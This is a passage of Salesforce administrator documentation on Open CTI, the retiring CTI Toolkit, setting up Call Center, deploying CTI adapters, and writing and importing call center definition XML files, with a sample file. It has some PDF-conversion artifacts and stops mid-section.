- **•** Create customizable softphones (call-control tools) that function as fully integrated parts of Salesforce and the Salesforce console.
- Provide users with CTI systems that are browser and platform agnostic, for example, CTI for Microsoft® Internet Explorer®, Mozilla® Firefox®, Apple® Safari®, or Google Chrome™ on Mac, Linux, or Windows machines.

#### SEE ALSO:

[Open CTI Developer Guide](https://developer.salesforce.com/docs/atlas.en-us.204.0.api_cti.meta/api_cti/sforce_api_cti_intro.htm) [Salesforce Call Center](#page-2533-0) [Supported Browsers](https://help.salesforce.com/apex/HTViewHelpDoc?id=getstart_browser_overview.htm&language=en_US)

# <span id="page-2531-0"></span>Salesforce CTI Toolkit

The CTI Toolkit lets developers build computer-telephony integration (CTI) adapters that integrate Salesforce with third-party CTI systems. With the CTI Toolkit, developers can build CTI adapters that Salesforce Call Center users install on their machines so they can use the features of a CTI system through a softphone.

Available in: Salesforce Classic

Available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

 $\mathbf{\Omega}$ Important: The CTI Toolkit is retiring. Softphones built with the CTI Toolkit will stop working beginning Spring '17. To continue using your softphone, migrate your CTI implementation to [Salesforce](#page-2530-0) Open CTI. For more information about the retirement of CTI Toolkit and how to migrate to Open CTI, see [CTI Toolkit Retirement FAQ](https://help.salesforce.com/apex/HTViewSolution?id=000233625).

There are three versions of the CTI Toolkit. Each version provides users with different Salesforce CRM Call Center functionality. However, Salesforce only distributes CTI Toolkit version 4.0 or higher. The following table lists the functionality available in CTI adapters built with each CTI Toolkit:





For information about customizing and building CTI adapters, see:

**•** [CTI Toolkit Developer's Guide \(Version 4.0\)](https://resources.docs.salesforce.com/204/latest/en-us/sfdc/pdf/salesforce_cti_developer_guide_2.pdf)

**•** [CTI Toolkit Developer's Guide \(Versions 1.0 to 3.0\)](https://resources.docs.salesforce.com/204/latest/en-us/sfdc/pdf/salesforce_cti_developer_guide.pdf)

Partners and developers can download the CTI Toolkit by visiting [developer.salesforce.com](http://developer.salesforce.com). The CTI Toolkit provides you with all of the source code, libraries, and files you need to develop your own custom CTI adapter.

SEE ALSO:

[Salesforce Call Center](#page-2533-0)

# <span id="page-2533-0"></span>Salesforce Call Center

Call Center integrates Salesforce with third-party computer-telephony integration (CTI) systems. Call center users can see Salesforce information for incoming calls, make out-going calls directly from Salesforce, and report on call outcome, duration, and more. A call center is great for boosting productivity for Salesforce users that spend time on the phone.



Note: Keep in mind that the out-of-the-box Call Center app is a Salesforce Classic app and only supports Open CTI for Salesforce Classic. To make calls in Lightning Experience, create a Lightning Experience app and use Open CTI for Lightning Experience.

To set up a call center, work with a developer or partner to create a CTI implementation that uses the Open CTI API and works with your existing telephony system. Most call centers are created by installing an AppExchange package, then all you have to do is decide which users you want to access the call center.

### EDITIONS

Available in: Salesforce Classic and Lightning Experience

Available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 

After a call center is set up, call center users can make and receive calls with a softphone. Each softphone looks and behaves differently because each CTI implementation is unique. In the console and in Lightning Experience, softphones appear in a footer. In Salesforce Classic, softphones appear in the left sidebar of every Salesforce page.

The Call Center is all about customization. You can modify softphone layouts and assign specific layouts to selected user profiles. You can also add phone numbers to call center directories so your users all have access to key phone numbers. As your needs change, your call center can be customized and changed too. As an admin, some customization you can do yourself. However, you might want to work with your developers or partners to make functionality changes.

SEE ALSO:

<span id="page-2533-1"></span>[Open CTI Developer Guide](https://developer.salesforce.com/docs/atlas.en-us.204.0.api_cti.meta/api_cti/sforce_api_cti_intro.htm) [Set Up a Call Center](#page-2533-1) [Creating a Call Center](#page-2542-0) [Managing Call Center Users](#page-2551-0)

# Set Up a Call Center

Before Salesforce users can access and use a call center, an administrator must complete various tasks.

- $\mathbb{Z}$ Note: Keep in mind that the out-of-the-box Call Center app is a Salesforce Classic app and only supports Open CTI for Salesforce Classic. To make calls in Lightning Experience, create a Lightning Experience app and use Open CTI for Lightning Experience.
- **1.** Work with a developer or partner to create a computer-telephony integration (CTI) implementation that uses the Open CTI API and works with your existing telephony system. Most call centers are created by installing a package from the AppExchange.

If you're developing your own implementation, [define a new call center record](#page-2542-0) for every CTI system in use at your business.

- **2.** [Assign Salesforce users to the appropriate call center](#page-2551-1). A call center user must be associated with a call center to view the softphone.
- **3.** Optionally, you can make further customizations.
	- **•** [Configure call center phone directories](#page-2545-0) with additional directory numbers and updated phone number search layouts.

EDITIONS

Available in: Salesforce Classic and Lightning Experience

Available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

### USER PERMISSIONS

To manage call centers, call center users, call center directories, and SoftPhone layouts:

**•** [Customize softphone layouts](#page-2547-0) for different user profiles, so that the softphone of a sales person might show related leads, accounts, and opportunities, while the softphone of a support rep might show related cases and solutions.

#### SEE ALSO:

[Open CTI Developer Guide](https://developer.salesforce.com/docs/atlas.en-us.204.0.api_cti.meta/api_cti/sforce_api_cti_intro.htm)

### <span id="page-2534-0"></span>Deploying Adapters to Call Center Machines

Except for call centers built with Open CTI, any machine that uses Salesforce CRM Call Center must have a CTI adapter installed. A CTI adapter is a light-weight software program that controls the appearance and behavior of a Salesforce SoftPhone. The [CTI Developer's Toolkit](#page-2531-0) version determines a SoftPhone's functionality.

Because a CTI adapter communicates directly with an individual CTI system, an organization must use a different CTI adapter for each type of CTI system that is in use. For example, if an organization wants to integrate one call center that runs Cisco IPCC Enterprise™ and one call center that runs Cisco IPCC Express™, the organization must have two CTI adapters available. A call center user's machine only requires the SoftPhone CTI adapter for the call center to which it connects.

To download a SoftPhone CTI adapter, visit [AppExchange](http://www.appexchange.com). Adapter installation packages include both the adapter setup files and a [call center definition file](#page-2535-0) that can be used in conjunction with the adapter.

## EDITIONS

Available in: Salesforce Classic and Lightning Experience

Available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 

To install a CTI adapter on a single machine, run the CTI adapter's Setup.exe application as a Windows administrator user.

To deploy a CTI adapter to all the machines in a call center at once, use the .msi file that is packaged with the installer and your preferred Software Management System.

Once a CTI adapter is installed, you can perform the following operations:

- **•** Start the CTI adapter application by clicking **Start** > **Programs** > **salesforce.com** > **<Your CTI System Name> Adapter**. You can verify that the CTI adapter is running by looking for the  $\bullet$  icon in the system tray of the computer.
- **••** Stop the CTI adapter application by right-clicking the CTI adapter system tray icon ( $\bullet$ ) and choosing **Exit**.
- **•** Modify CTI adapter log settings by right-clicking the CTI adapter system tray icon ( ) and choosing **Logging...**. In the CTI Log Settings dialog:
	- **–** Select the types of messages that you want to log. Keep log levels at **Low Errors** unless you are troubleshooting an issue with your adapter.
	- **–** Specify the location for the two log files that the CTI adapter generates. For more information on these files, see the [CTI Toolkit](https://resources.docs.salesforce.com/204/latest/en-us/sfdc/pdf/salesforce_cti_developer_guide.pdf) [Developer's Guide](https://resources.docs.salesforce.com/204/latest/en-us/sfdc/pdf/salesforce_cti_developer_guide.pdf).

SEE ALSO: [Set Up a Call Center](#page-2533-1) [Managing Call Center Users](#page-2551-0)

### <span id="page-2535-0"></span>Call Center Definition Files

A call center definition file specifies a set of fields and values that are used to define a call center in Salesforce for a particular [CTI adapter](#page-2534-0). Salesforce uses call center definition files in order to support the integration of Salesforce CRM Call Center with multiple CTI system vendors.

By default, any CTI adapter installation package includes a default call center definition file that works specifically with that adapter. This XML file is located in the adapter installation directory and is named after the CTI system that it supports. For example, the Cisco IPCC Enterprise™ adapter's default call center definition file is named CiscoIPCCEnterprise7x.xml.

The first instance of a call center for a particular CTI adapter must be defined by [importing the](#page-2538-0) [adapter's call center definition file](#page-2538-0) into Salesforce. Subsequent call centers can be created by [cloning](#page-2543-0) [the original call center](#page-2543-0) that was created with the import.

EDITIONS

Available in: Salesforce Classic and Lightning Experience

Available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 

If your organization modifies an adapter or builds a new one, you must customize the adapter's call center definition file so that it includes any additional call center information that is required. For example, if you are building a CTI adapter for a system that supports a backup server, your call center definition file should include fields for the backup server's IP address and port number. CTI adapters for systems that do not make use of a backup server do not need those fields in their associated call center definition files.

 $\mathbb{Z}$ Note: Once a call center definition file has been imported into Salesforce, the set of fields that were specified in the file cannot be modified. The values assigned to those fields, however, can be changed within Salesforce.

See the following topics for information about creating and importing a call center definition file:

- **•** To create a call center definition file for a custom CTI adapter, see [Creating a Call Center Definition File](#page-2535-1) on page 2528.
- **•** To view a sample call center definition file, see [Sample Call Center Definition File](#page-2536-0) on page 2529.
- **•** To import a call center definition file into Salesforce, see [Importing a Call Center Definition File](#page-2538-0) on page 2531.

#### SEE ALSO:

<span id="page-2535-1"></span>[Creating a Call Center](#page-2542-0) [Cloning a Call Center](#page-2543-0) [Call Center Definition XML Format](#page-2538-1) [Required Call Center Elements and Attributes](#page-2540-0) [Specifying Values for <item> Elements](#page-2541-0)

### Creating a Call Center Definition File

If you have built a custom CTI adapter you must write a [call center definition file](#page-2535-0) to support it. Use a text or XML editor to define an XML file according to the guidelines outlined in the following topics:

- **•** [Call Center Definition XML Format](#page-2538-1)
- **•** [Required Call Center Elements and Attributes](#page-2540-0)
- **[Specifying Values for](#page-2541-0) <item> Elements**

#### EDITIONS

Available in: Salesforce Classic and Lightning Experience

Available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 

**•** [Sample Call Center Definition File](#page-2536-0)

#### SEE ALSO:

[Creating a Call Center](#page-2542-0) [Sample Call Center Definition File](#page-2536-0) [Importing a Call Center Definition File](#page-2538-0) [Cloning a Call Center](#page-2543-0)

#### <span id="page-2536-0"></span>Sample Call Center Definition File

The following XML code makes up a sample [call center definition file.](#page-2535-0) For more information on the XML format of a call center definition file, see [Creating a Call Center Definition File](#page-2535-1) on page 2528.

#### EDITIONS

Available in: Salesforce Classic and Lightning Experience

Available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 

```
\lt!! -All sections and items whose name value begins with "req" are
    required in a valid call center definition file. The sortOrder
    and label attributes can be changed for all required sections
    and items except reqGeneralInfo, reqInternalName, and
    reqDisplayName, in which only the label attribute can be altered.
  Note that the value for the reqInternalName item is limited to
    40 alphanumeric characters and must start with an alphabetic
    character. reqInternalName must be unique for all call centers
    that you define.
-->
<callCenter>
<section sortOrder="0" name="reqGeneralInfo" label="General Info">
  <item sortOrder="0" name="reqInternalName"
        label="Internal Name">callCenter001</item>
  <item sortOrder="1" name="reqDisplayName"
        label="Display Name">My Call Center</item>
  <item sortOrder="2" name="reqDescription"
        label="Description">Located in San Francisco, CA</item>
<item sortOrder="3" name="reqProgId"
        label="CTI Connector ProgId">MyAdapter.MyAdapter.1</item>
<item sortOrder="4" name="reqVersion"
        label="Version">4.0</item>
<item sortOrder="5" name="reqAdapterUrl"
        label="CTI Adapter URL">http://localhost:11000</item>
</section>
```

```
<section sortOrder="1" name="ServerInfo" label="CTI Server Info">
  <item sortOrder="0" name="HostA"
        label="Host A">Host A</item>
  <item sortOrder="1" name="PortA"
         label="Port A">Port A</item>
  <item sortOrder="2" name="HostB"
        label="Host B">Host B</item>
  <item sortOrder="3" name="PortB"
         label="Port B">Port B</item>
  <item sortOrder="4" name="PeripheralID"
        label="Peripheral ID">1000</item>
</section>
<section sortOrder="2" name="DialingOptions" label="Dialing Options">
  <item sortOrder="0" name="OutsidePrefix"
        label="Outside Prefix">1</item>
  <item sortOrder="1" name="LongDistPrefix"
         label="Long Distance Prefix">9</item>
  <item sortOrder="2" name="InternationalPrefix"
        label="International Prefix">01</item>
</section>
</callCenter>
```
SEE ALSO:

[Creating a Call Center](#page-2542-0)

[Creating a Call Center Definition File](#page-2535-1)

[Call Center Definition XML Format](#page-2538-1)

[Required Call Center Elements and Attributes](#page-2540-0)

[Specifying Values for <item> Elements](#page-2541-0)

### <span id="page-2538-0"></span>Importing a Call Center Definition File

To create your first call center for a [CTI adapter](#page-2534-0) that was just installed, you can import the adapter's default [call center definition file](#page-2535-0) into Salesforce:

**1.** From Setup, enter *Call Centers* in the Quick Find box, then select **Call Centers**.

### **2.** Click **Import**.

- **3.** Next to the Call Center Definition File field, click **Browse** to navigate to the default call center definition file in your CTI adapter installation directory. This XML file is named after the type of CTI system that the adapter supports. For example, the Cisco™ IPCC Enterprise adapter's default call center definition file is named CiscoIPCCEnterprise7x.xml. Click **Open** to enter the path in the Call Center Definition File field.
- **4.** Click **Import** to import the file and return to the All Call Centers page. The new call center record is listed with the other call centers in your organization.
	- Note: If you receive the error A call center with this internal name already exists, a call center definition file for this CTI adapter has already been imported into Salesforce. To create additional call center records for this CTI adapter, [clone the adapter's existing call center](#page-2543-0), or [modify the call center definition file](#page-2535-1) to include a different value for reqInternalName.
- **5.** Click **Edit** next to the name of the new call center to modify the call center's settings.

To create additional call centers for a particular CTI adapter, see [Cloning a Call Center](#page-2543-0) on page 2536.

To define a new call center definition file for a CTI adapter that was customized specifically for your organization, see [Creating a Call](#page-2535-1) [Center Definition File](#page-2535-1) on page 2528.

<span id="page-2538-1"></span>SEE ALSO:

[Creating a Call Center](#page-2542-0) [Managing Call Centers](#page-2544-0)

### Call Center Definition XML Format

A [call center definition file](#page-2535-0) consists of three XML elements: callCenter, section, and item. The following list provides details about the properties and attributes of each element:

#### **callCenter**

This element represents a definition for a single call center phone system. At least one <callCenter> element must be included in every call center definition file. A <callCenter> element consists of one or more <section> elements.

#### **section**

This element represents a grouping of related data fields, such as server information or dialing prefixes. When a call center is edited in Salesforce, fields are organized by the section to which they are assigned. A <section> element belongs to a single <callCenter> element, and consists of one or more <item> elements.

#### **Attributes**:

EDITIONS

Available in: Salesforce Classic and Lightning Experience

Available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 

#### USER PERMISSIONS

To import call center definition files:

**•** "Customize Application" AND

"Manage Call Centers"

#### **EDITIONS**

Available in: Salesforce Classic and Lightning Experience

Available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions



#### **item**

This element represents a single field in a call center definition, such as the IP address of a primary server or the dialing prefix for international calls. When call centers are edited in Salesforce, each <item> element is listed under the section to which it belongs. You can have multiple <item> elements in a <section> element.

#### **Attributes**:





#### SEE ALSO:

[Creating a Call Center](#page-2542-0) [Call Center Definition XML Format](#page-2538-1) [Creating a Call Center Definition File](#page-2535-1) [Required Call Center Elements and Attributes](#page-2540-0) [Specifying Values for <item> Elements](#page-2541-0) [Sample Call Center Definition File](#page-2536-0)

#### <span id="page-2540-0"></span>Required Call Center Elements and Attributes

There must be one <section> that includes <item> elements with the following names in every [call center definition file:](#page-2535-0)



### EDITIONS

Available in: Salesforce c and Lightning ence

ble in: **Professional**, **Enterprise**, **Performance**, **ited**, and **Developer**  $S$ 

